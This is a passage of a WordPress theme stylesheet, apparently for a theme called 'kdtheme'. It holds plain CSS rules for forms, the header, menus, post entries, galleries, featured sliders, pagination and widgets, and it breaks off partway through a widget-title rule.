sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}

/* Forms */
input[type=text],
input[type=password],
textarea {
	background: #fff;
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	border: 1px solid #ddd;
	color: #333;
}
input[type=text]:focus,
textarea:focus {
	color: #333;
}
textarea {
	padding: 3px;
	width: 98%;
}
input[type=text] {
	padding: 3px;
}
input#s {
	background: #fff url(images/search.png) no-repeat 5px 6px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	font-size: 14px;
	height: 22px;
	line-height: 1.2em;
	padding: 4px 10px 4px 28px;
}
input#searchsubmit {
	display: none;
}

/* Links */
a {
	color: #053192;
	text-decoration: none;
}
a:focus,
a:active,
a:hover {
	text-decoration: underline;
}

/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}
#access a.assistive-text:active,
#access a.assistive-text:focus {
	background: #eee;
	border-bottom: 1px solid #ddd;
	color: #1982d1;
	clip: auto !important;
	font-size: 12px;
	position: absolute;
	text-decoration: underline;
	top: 0;
	left: 7.6%;
}


/* =Header
----------------------------------------------- */

#branding {
	position: relative;
	z-index: 9999;
	background: url(/wp-content/themes/kdtheme/images/header-bg.png) no-repeat 0 0;
}
#branding hgroup {
	padding-top: 35px;
	height: 117px;
}
#site-title a {
	display: block;
	width: 332px;
	height: 83px;
	background: url(/wp-content/themes/kdtheme/images/kd-logo.svg) no-repeat 0 0;
	text-indent: -9999px;
	color: #fff;
	font-size: 30px;
	font-weight: bold;
	line-height: 36px;
	text-decoration: none;
}
#site-title a:hover,
#site-title a:focus,
#site-title a:active {
	color: #fff;
}
#site-description {
	position: absolute;
	top: 92px;
	left: 147px;
	color: #ffffff;
	font-size: 17px;
	margin: 0;
	font-family: 'Akrobat Bold', Arial, sans-serif;
}

/* Header links */
#header-links {
	position: absolute;
	list-style: none;
	margin: 0;
	padding: 0;
	top: -19px;
	right: 40px;
}

#header-links li {
	float: left;
	margin: 0 0 0 10px;
	height: 37px;
	line-height: 37px;
	background: #fff;
	border: 1px solid #d5d5d5;
	padding: 0 10px;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
	border-radius: 13px;
}

#header-links li a {
	display: block;
	font-weight: bold;
}

#header-links li.rss a {
	width: 26px;
	background: url(/wp-content/themes/kdtheme/images/feed-icon.png) no-repeat 0 5px;
	text-indent: -9999px;
}

/* =Menu
-------------------------------------------------------------- */

#access {
	background: url(/wp-content/themes/kdtheme/images/nav-bg.png) no-repeat 0 0;
	clear: both;
	display: table;
	margin: 0 -14px;
	width: 932px;
	height: 82px;
}
#access ul {
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-size: 15px;
	font-weight: bold;
	list-style: none;
	margin: 0 0 0 -0.8125em;
	padding-left: 0;
}
#access li {
	float: left;
	position: relative;
	height: 59px;
	line-height: 59px;
	background: url(/wp-content/themes/kdtheme/images/nav-item-bg.png) no-repeat 100% 0;
}
#access a {
	color: #333;
	display: block;
	height: 59px;
	line-height: 59px;
	text-decoration: none;
	padding: 0 20px;
}
#access .menu > ul > li > a {
	-moz-text-shadow: 1px 2px 1px #fff;
	-webkit-text-shadow: 1px 2px 1px #fff;
	text-shadow: 1px 2px 1px #fff;
}
#access ul ul {
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	display: none;
	float: left;
	margin: 0;
	position: absolute;
	top: 3.333em;
	left: 0;
	width: 188px;
	z-index: 99999;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	background: #f9f9f9;
	border-bottom: 1px dotted #ddd;
	color: #444;
	font-size: 13px;
	font-weight: normal;
	height: auto;
	line-height: 1.4em;
	padding: 10px 10px;
	width: 168px;
}
#access li li {
	background: transparent none;
	height: auto;
	line-height: normal;
}
#access li:hover > a,
#access ul ul :hover > a,
#access a:focus {
	
}
#access li:hover > a,
#access a:focus {

}
#access ul li:hover > ul {
	display: block;
}
#access li li:hover > a{
	background: #eee;
}
#access .current-menu-item,
#access .current-menu-ancestor,
#access .current_page_item,
#access .current_page_ancestor {
	background-position: 100% -59px;
}

/* Search Form */
#branding #searchform {
	position: absolute;
	top: 3.8em;
	right: 7.6%;
	text-align: right;
}
#branding #searchform div {
	margin: 0;
}
#branding #s {
	float: right;
	-webkit-transition-duration: 400ms;
	-webkit-transition-property: width, background;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 400ms;
	-moz-transition-property: width, background;
	-moz-transition-timing-function: ease;
	-o-transition-duration: 400ms;
	-o-transition-property: width, background;
	-o-transition-timing-function: ease;
	width: 72px;
	border: 3px solid #5574ad;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	color: #9a9a9a;
}
#branding #s:focus {
	width: 196px;
}
#branding #searchsubmit {
	display: none;
}
#branding .only-search #searchform {
	top: 5px;
	z-index: 1;
}
#branding .only-search #s {
	background-color: #666;
	border-color: #000;
	color: #222;
}
#branding .only-search #s,
#branding .only-search #s:focus {
	width: 85%;
}
#branding .only-search #s:focus {
	background-color: #bbb;
}
#branding .with-image #searchform {
	top: auto;
	bottom: -27px;
	max-width: 195px;
}
#branding .only-search + #access div {
	padding-right: 205px;
}


/* =Content
----------------------------------------------- */

#main {
	background: url(/wp-content/themes/kdtheme/images/main-bg.png) no-repeat 0 0;
}
.page-title {
	background: url(/wp-content/themes/kdtheme/images/entry-header-bg.png) no-repeat 0 0;
	padding: 20px 20px 10px 40px;
	margin-top: 4px;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-size: 1.071em;
	font-weight: bold;
}
.hentry,
.no-results {
	position: relative;
}
.hentry:last-child,
.no-results {
	border-bottom: none;
}
.hentry {
	background: url(/wp-content/themes/kdtheme/images/entry-header-bg.png) no-repeat 0 0;
}
.hentry:first-child {
	background: none;
}
.blog .sticky .entry-header .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.entry-header,
.entry-content {
	margin: 0 60px 0 40px;
}
.entry-title {
		font-family: 'Akrobat Black';
	clear: both;
	font-size: 2.357em;
	font-weight: 900;
	line-height: 1.3em;
	padding-bottom: .1em;
	padding-top: 15px;
	margin-right: 20px;
}
.entry-title,
.entry-title a {
	color: #000;
	text-decoration: none;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #000;
}
.entry-meta {
	color: #666;
	clear: both;
	font-size: 12px;
	line-height: 18px;
}
.entry-header .entry-meta {
	position: absolute;
	top: 22px;
	left: -25px;
	width: 51px;
	height: 60px;
	background: url(/wp-content/themes/kdtheme/images/entry-meta-bg.png);
	font-weight: bold;
}
.entry-header .entry-meta .month-year {
	display: block;
	color: #fff;
	text-align: center;
	padding-top: 1px;
	font-size: .786em;
	text-transform: uppercase;
}
.entry-header .entry-meta .date{
	display: block;
	color: #fff;
	text-align: center;
	font-size: 2.143em;
	color: #333;
	padding-top: 10px;
}
.entry-header .entry-meta a:hover,
.entry-header .entry-meta a:hover .date,
.entry-header .entry-meta a:hover .month-year {
	text-decoration: none;
}
.single-author .entry-meta .by-author {
	display: none;
}
.entry-content,
.entry-summary {
	
}
.entry-content h1,
.entry-content h2,
.comment-content h1,
.comment-content h2 {
	color: #000;
	font-weight: bold;
	margin: 0 0 .8125em;
}
.entry-content h3,
.comment-content h3 {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	width: 100%;
}
.entry-content th,
.comment-content th {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ddd;
	padding: 6px 10px 6px 0;
}
.entry-content #s {
	width: 75%;
}
footer.entry-meta {
	clear: both;
	overflow: hidden;
	position: relative;
	background: url(/wp-content/themes/kdtheme/images/entry-footer-bg.png) no-repeat 0 100%;
	padding: 0 25px 58px 40px;
}
footer.entry-meta .author-info a {
	font-weight: bold;
}
footer.entry-meta .author-info img{
	float: left;
}
footer.entry-meta .author-info .author-description {
	float: left;
	margin-left: 10px;
	color: #666;
}
footer.entry-meta .cat-links,
footer.entry-meta .tag-links {
	float: right;
	max-width: 300px;
	margin-right: 30px;
	text-align: right;
}
footer.entry-meta .cat-links a,
footer.entry-meta .tag-links a {
	display: block;
	*zoom: 1;
	display: inline-block;
	text-align: right;
	background: url(/wp-content/themes/kdtheme/images/tag-icon.png) no-repeat 0 0;
	padding-left: 23px;
	color: #666;
	margin: 0 0 3px 10px;
}
footer.entry-meta .entry-social {
	position: absolute;
	right: 54px;
	bottom: 10px;
}
footer.entry-meta .comments-link,
footer.entry-meta .share {
	float: left;
	margin: 0 0 0 10px;
	height: 42px;
	line-height: 42px;
	background: #fff;
	border: 1px solid #d5d5d5;
	padding: 0 10px;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
	border-radius: 13px;
}
footer.entry-meta .comments-link {
	width: 26px;
	background: #fff url(/wp-content/themes/kdtheme/images/post-comment-bubble.png) no-repeat 4px 5px;
	text-align: center;
}
footer.entry-meta .comments-link a {
	color: #fff;
	font-weight: bold;
	-moz-text-shadow: 1px 1px 1px rgba(0, 0, 0, .4);
	-webkit-text-shadow: 1px 1px 1px rgba(0, 0, 0, .4);
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .4);
}
footer.entry-meta .share a {
	float: left;
	background: url(/wp-content/themes/kdtheme/images/post-social-icons.png) no-repeat 0 0;
	width: 16px;
	height: 16px;
	text-indent: -9999px;
	margin-top: 13px;
}
footer.entry-meta .share a.facebook {
	background-position: -22px 0;
	margin-left: 5px;
}
footer.entry-meta .edit-link {
	position: absolute;
	left: 34px;
	bottom: 8px;
}
footer.entry-meta .fb-like {
	float: left;
	margin-top: 4px;
}
footer.entry-meta .twitter-share-button {
	float: left;
	margin-top: 11px;
}
.comment-content ul,
.comment-content ol {
	margin-bottom: 1.625em;
}
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul {
	margin-bottom: 0;
}
dl.gallery-item {
	margin: 0;
}
.page-link {
	clear: both;
	display: block;
	margin: 0 0 1.625em;
}
.page-link a {
	background: #eee;
	color: #373737;
	margin: 0;
	padding: 2px 3px;
	text-decoration: none;
}
.page-link a:hover {
	background: #888;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px;
}
.entry-meta .edit-link a,
.commentlist .edit-link a {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	float: right;
	font-size: 12px;
	line-height: 1.5em;
	font-weight: 300;
	text-decoration: none;
	padding: 0 8px;
}
.entry-meta .edit-link a:hover,
.commentlist .edit-link a:hover {
	background: #888;
	color: #fff;
}
.entry-content .edit-link {
	clear: both;
	display: block;
}

/* Images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size and large-size images with height and width attributes in IE8 */
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.625em;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.wp-caption {
	background: #fff;
	margin-bottom: 1em;
	max-width: 96%;
	padding: 9px;
	border: 1px solid #d0d0d0;
}
.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	color: #666;
	font-size: .857em;
}
.wp-caption .wp-caption-text {
	padding: 6px 4px 0;
	margin: 0;
	position: relative;
}
#content .gallery {
	margin: 0 auto 1.625em;
}
#content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}
#content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
#content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}

/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border: 0 none;
	text-decoration: none;
}
.wp-caption img {
	border-color: #eee;
}
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/* Password Protected Posts */
.post-password-required .entry-header .comments-link {
	margin: 1.625em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}

/* Author Info */
#author-info {
	font-size: 12px;
	overflow: hidden;
}
.singular #author-info {
	background: #f9f9f9;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	margin: 2.2em -35.6% 0 -35.4%;
	padding: 20px 35.4%;
}
.archive #author-info {
	padding: 0 0 4.2em 40px;
	background: url(/wp-content/themes/kdtheme/images/entry-footer-bg.png) no-repeat 0 100%;
}
#author-avatar {
	float: left;
}
#author-avatar img {
	background: #fff;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #bbb;
	-moz-box-shadow: 0 1px 2px #bbb;
	box-shadow: 0 1px 2px #bbb;
	padding: 3px;
}
#author-description {
	float: left;
	width: 300px;
	margin-left: 10px;
}
#author-description h2 {
	color: #000;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-size: 15px;
	font-weight: bold;
	margin: 2px 0 3px;
}

/* Comments link */
.entry-header .comments-link a {
	background: #eee url(images/comment-bubble.png) no-repeat;
	color: #666;
	font-size: 13px;
	font-weight: normal;
	line-height: 35px;
	overflow: hidden;
	padding: 0 0 0;
	position: absolute;
	top: 1.5em;
	right: 0;
	text-align: center;
	text-decoration: none;
	width: 43px;
	height: 36px;
}
.entry-header .comments-link a:hover,
.entry-header .comments-link a:focus,
.entry-header .comments-link a:active {
	background-color: #1982d1;
	color: #fff;
	color: rgba(255,255,255,0.8);
}
.entry-header .comments-link .leave-reply {
	visibility: hidden;
}

/*
Post Formats Headings
To hide the headings, display: none the ".entry-header .entry-format" selector,
and remove the padding rules below.
*/
.entry-header .entry-format {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	position: absolute;
	text-transform: uppercase;
	top: -5px;
}
.entry-header hgroup .entry-title {
	padding-top: 15px;
}
article.format-aside .entry-content,
article.format-link .entry-content,
article.format-status .entry-content {
	padding: 20px 0 0;
}
article.format-status .entry-content {
	min-height: 65px;
}
.recent-posts .entry-header .entry-format {
	display: none;
}
.recent-posts .entry-header hgroup .entry-title {
	padding-top: 0;
}

/* Singular content styles for Posts and Pages */
.singular .hentry {
	border-bottom: none;
	position: relative;
}
.singular.page .hentry {
	
}
.singular .entry-title {

}
.singular .entry-title,
.singular .entry-header .entry-meta {
	
}
.singular .entry-header .entry-meta {
	
}
blockquote.pull {
	font-size: 21px;
	font-weight: bold;
	line-height: 1.6125em;
	margin: 0 0 1.625em;
	text-align: center;
}
.singular blockquote.pull {
	margin: 0 -22.25% 1.625em;
}
.pull.alignleft {
	margin: 0 1.625em 0 0;
	text-align: right;
	width: 33%;
}
.singular .pull.alignleft {
	margin: 0 1.625em 0 -22.25%;
}
.pull.alignright {
	margin: 0 0 0 1.625em;
	text-align: left;
	width: 33%;
}
.singular .pull.alignright {
	margin: 0 -22.25% 0 1.625em;
}
.singular blockquote.pull.alignleft,
.singular blockquote.pull.alignright {
	width: 33%;
}
.singular .entry-meta .edit-link a {
	bottom: auto;
	left: 50px;
	position: absolute;
	right: auto;
	top: 80px;
}


/* =Aside
----------------------------------------------- */

.format-aside .entry-title,
.format-aside .entry-header .comments-link {
	display: none;
}
.singular .format-aside .entry-title {
	display: block;
}
.format-aside .entry-content {
	padding: 0;
}
.singular .format-aside .entry-content {
	padding: 1.625em 0 0;
}


/* =Link
----------------------------------------------- */

.format-link .entry-title,
.format-link .entry-header .comments-link {
	display: none;
}
.singular .format-link .entry-title {
	display: block;
}
.format-link .entry-content {
	padding: 0;
}
.singular .format-link .entry-content {
	padding: 1.625em 0 0;
}


/* =Gallery
----------------------------------------------- */

.format-gallery .gallery-thumb {
	float: left;
	display: block;
	margin: .375em 1.625em 0 0;
}


/* =Status
----------------------------------------------- */

.format-status .entry-title,
.format-status .entry-header .comments-link {
	display: none;
}
.singular .format-status .entry-title {
	display: block;
}
.format-status .entry-content {
	padding: 0;
}
.singular .format-status .entry-content {
	padding: 1.625em 0 0;
}
.format-status img.avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	float: left;
	margin: 4px 10px 2px 0;
	padding: 0;
}


/* =Quote
----------------------------------------------- */

.format-quote blockquote {
	color: #555;
	font-size: 17px;
	margin: 0;
}


/* =Image
----------------------------------------------- */

.indexed.format-image .entry-header {
	min-height: 61px; /* Prevent the comment icon from colliding with the image when there is no title */
}
.indexed.format-image .entry-content {
	padding-top: 0.5em;
}
.indexed.format-image p,
.indexed.format-image p img {
	margin-bottom: 0;
}
.indexed.format-image footer.entry-meta {
	background: #ddd;
	margin-top: -7px;
	padding: 20px 30px;
	overflow: hidden;
}
.indexed.format-image div.entry-meta {
	display: inline-block;
	float: left;
	width: 35%;
}
.indexed.format-image div.entry-meta + div.entry-meta {
	float: none;
	width: 65%;
}
.indexed.format-image .entry-meta span.cat-links,
.indexed.format-image .entry-meta span.tag-links,
.indexed.format-image .entry-meta span.comments-link {
	display: block;
}
.indexed.format-image footer.entry-meta a {
	color: #444;
}
.indexed.format-image footer.entry-meta a:hover {
	color: #fff;
}
#content .indexed.format-image img {
	border: none;
	max-width: 100%;
	padding: 0;
}
.indexed.format-image .wp-caption {
	background: #111;
	margin-bottom: 0;
	max-width: 96%;
	padding: 11px;
}
.indexed.format-image .wp-caption .wp-caption-text {
	color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
	color: #444;
}
.indexed.format-image a:hover img {
	opacity: 0.8;
}


/* =error404
----------------------------------------------- */

.error404 #main #searchform {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 8.9%;
}
.error404 #main #s {
	width: 95%;
}
.error404 #main .widget {
	clear: none;
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
.error404 #main .widget_archive {
	margin-right: 0;
}
.error404 #main .widget_tag_cloud {
	float: none;
	margin-right: 0;
	width: 100%;
}
.error404 .widgettitle {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}


/* =Showcase
----------------------------------------------- */

h1.showcase-heading {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}

/* Intro */
article.intro {
	background: #f9f9f9;
	border-bottom: none;
	margin: -1.855em -8.9% 1.625em;
	padding: 0 8.9%;
}
article.intro .entry-title {
	display: none;
}
article.intro .entry-content {
	color: #111;
	font-size: 16px;
	padding: 1.625em 0 0.625em;
}
article.intro .edit-link a {
	background: #aaa;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 12px;
	padding: 0 8px;
	position: absolute;
	top: 30px;
	right: 20px;
	text-decoration: none;
}
article.intro .edit-link a:hover,
article.intro .edit-link a:focus,
article.intro .edit-link a:active {
	background: #777;
}

/* Featured post */
section.featured-post {
	float: left;
	margin: -1.625em -8.9% 1.625em;
	padding: 1.625em 8.9% 0;
	position: relative;
	width: 100%;
}
section.featured-post .hentry {
	border: none;
	color: #666;
	margin: 0;
}
section.featured-post .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

/* Small featured post */
section.featured-post .attachment-small-feature {
	float: right;
	height: auto;
	margin: 0 -8.9% 1.625em 0;
	max-width: 59%;
	position: relative;
	right: -15px;
}
section.featured-post.small {
	padding-top: 0;
}
section.featured-post .attachment-small-feature:hover,
section.featured-post .attachment-small-feature:focus,
section.featured-post .attachment-small-feature:active {
	opacity: .8;
}
article.feature-image.small {
	float: left;
	margin: 0 0 1.625em;
	width: 45%;
}
article.feature-image.small .entry-title {
	line-height: 1.2em;
}
article.feature-image.small .entry-summary {
	color: #555;
	font-size: 13px;
}
article.feature-image.small .entry-summary p a {
	background: #222;
	color: #eee;
	display: block;
	left: -23.8%;
	padding: 9px 26px 9px 85px;
	position: relative;
	text-decoration: none;
	top: 20px;
	width: 180px;
	z-index: 1;
}
article.feature-image.small .entry-summary p a:hover {
	background: #1982d1;
	color: #eee;
	color: rgba(255,255,255,0.8);
}

/* Large featured post */
section.feature-image.large {
	border: none;
	max-height: 288px;
	padding: 0;
	width: 100%;
}
section.feature-image.large .showcase-heading {
	display: none;
}
section.feature-image.large .hentry {
	border-bottom: none;
	left: 9%;
	margin: 1.625em 9% 0 0;
	position: absolute;
	top: 0;
}
article.feature-image.large .entry-title a {
	background: #222;
	background: rgba(0,0,0,0.8);
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-weight: 300;
	padding: .2em 20px;
}
section.feature-image.large:hover .entry-title a,
section.feature-image.large .entry-title:hover a {
	background: #eee;
	background: rgba(255,255,255,0.8);
	color: #222;
}
article.feature-image.large .entry-summary {
	display: none;
}
section.feature-image.large img {
	display: block;
	height: auto;
	max-width: 117.9%;
	padding: 0 0 6px;
}

/* Featured Slider */
.featured-posts {
	border-bottom: 1px solid #ddd;
	display: block;
	height: 328px;
	margin: 1.625em -8.9% 20px;
	max-width: 1000px;
	padding: 0;
	position: relative;
	overflow: hidden;
}
.featured-posts .showcase-heading {
	padding-left: 8.9%;
}
.featured-posts section.featured-post {
	background: #fff;
	height: 288px;
	left: 0;
	margin: 0;
	position: absolute;
	top: 30px;
	width: auto;
}
.featured-posts section.featured-post.large {
	max-width: 100%;
	overflow: hidden;
}
.featured-posts section.featured-post {
	-webkit-transition-duration: 200ms;
	-webkit-transition-property: opacity, visibility;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 200ms;
	-moz-transition-property: opacity, visibility;
	-moz-transition-timing-function: ease;
}
.featured-posts section.featured-post {
	opacity: 0;
	visibility: hidden;
}
.featured-posts #featured-post-1 {
	opacity: 1;
	visibility: visible;
}
.featured-post .feature-text:after,
.featured-post .feature-image.small:after {
	content: ' ';
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* W3C */
	width: 100%;
	height: 45px;
	position: absolute;
	top: 230px;
}
.featured-post .feature-image.small:after {
	top: 253px;
}
#content .feature-slider {
	top: 5px;
	right: 8.9%;
	overflow: visible;
	position: absolute;
}
.feature-slider ul {
	list-style-type: none;
	margin: 0;
}
.feature-slider li {
	float: left;
	margin: 0 6px;
}
.feature-slider a {
	background: #3c3c3c;
	background: rgba(60,60,60,0.9);
	-moz-border-radius: 12px;
	border-radius: 12px;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	display: block;
	width: 14px;
	height: 14px;
}
.feature-slider a.active {
	background: #1982d1;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	cursor: default;
	opacity: 0.5;
}

/* Recent Posts */
section.recent-posts {
	padding: 0 0 1.625em;
}
section.recent-posts .hentry {
	border: none;
	margin: 0;
}
section.recent-posts .other-recent-posts {
	border-bottom: 1px solid #ddd;
	list-style: none;
	margin: 0;
}
section.recent-posts .other-recent-posts li {
	padding: 0.3125em 0;
	position: relative;
}
section.recent-posts .other-recent-posts .entry-title {
	border-top: 1px solid #ddd;
	font-size: 17px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"] {
	color: #373737;
	float: left;
	max-width: 84%;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:after {
	content: '-';
	color: transparent;
	font-size: 11px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:hover {
}
section.recent-posts .other-recent-posts .comments-link a,
section.recent-posts .other-recent-posts .comments-link > span {
	border-bottom: 2px solid #999;
	bottom: -2px;
	color: #444;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	padding: 0.3125em 0 0.3125em 1em;
	position: absolute;
	right: 0;
	text-align: right;
	text-transform: uppercase;
	z-index: 1;
}
section.recent-posts .other-recent-posts .comments-link > span {
	border-color: #bbb;
	color: #888;
}
section.recent-posts .other-recent-posts .comments-link a:hover {
	color: #1982d1;
	border-color: #1982d1;
}
section.recent-posts .other-recent-posts li:after {
	clear: both;
	content: '.';
	display: block;
	height: 0;
	visibility: hidden;
}


/* =Attachments
----------------------------------------------- */

.image-attachment div.attachment {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 1.625em 0;
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.625em;
	max-width: 100%;
}
.image-attachment div.attachment a img {
	border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
	border-color: #ddd;
	background: #fff;
}
.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}


/* =Navigation
-------------------------------------------------------------- */

#content nav {
	clear: both;
	overflow: hidden;
}
#content nav a {
	font-weight: bold;
	line-height: 2.2em;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous {
	float: left;
}
.nav-next {
	float: right;
	text-align: right;
}
#content nav .meta-nav {
	font-weight: normal;
}

/* Singular navigation */
#nav-single {
	background: url(/wp-content/themes/kdtheme/images/paging-bg.png) no-repeat 0 0;
    font-size: .857em;
    padding: 12px 0 32px;
    width: 904px;
}
#nav-single > .wrapper {
	width: 656px;
}
#nav-single .nav-previous {
	float: left;
	padding-left: 20px;
}
#nav-single .nav-next {
	float: right;
	padding-right: 20px;
}

/* Paging */
.paging {
	background: url(/wp-content/themes/kdtheme/images/paging-bg.png) no-repeat 0 0;
    font-size: .857em;
    padding: 12px 0 32px;
    text-align: center;
    width: 904px;
}

.no-paging {
    padding: 12px 0 16px;
}

.paging ul {
	width: 656px;
	margin: 0;
	padding: 0;
	list-style: none;
}

.paging li {
	display: inline-block;
}

.paging a {
	font-weight:bold;
	color: #2f64ba;
	display: inline-block;
	padding: 0 6px;
}

.paging a.current {
	border: 1px solid #d5d5d5;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #666;
}

/* =Widgets
----------------------------------------------- */

.widget-area {

}
.widget {
	color: #fff;
	margin: 0;
	clear: both;
	padding-bottom: 50px;
	background: url(/wp-content/themes/kdtheme/images/widget-bg.png) no-repeat 0 100%;
}
#secondary .widget:first-child {
	margin-top: 21px;

}
.widget-title-white {
	color: #ffffff;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: 700;
	background: url(/wp-content/themes/kdtheme/images/widget-header-bg.png) no-repeat 0 0;
	height: 51px;
	padding: 11px 0 0 16px;
	margin-right: -17px;
		font-size: 100%;
}

.widget-title-white a {
